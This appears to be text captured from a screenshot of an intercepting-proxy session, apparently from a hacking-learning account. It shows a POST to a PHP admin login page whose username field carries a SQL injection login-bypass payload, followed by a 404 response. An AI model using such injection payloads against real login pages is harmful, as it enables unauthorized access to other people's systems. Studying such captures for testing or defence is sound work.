 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer /index.php/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or  2 > 1 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Tue, 01 Oct 2019 14:12:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /index.php/Home/Tperror/tp404.html
Server: cloudflare
CF-RAY: 51ef07e14a2799a7-LAX
Content-Length: 0
HACK学习呀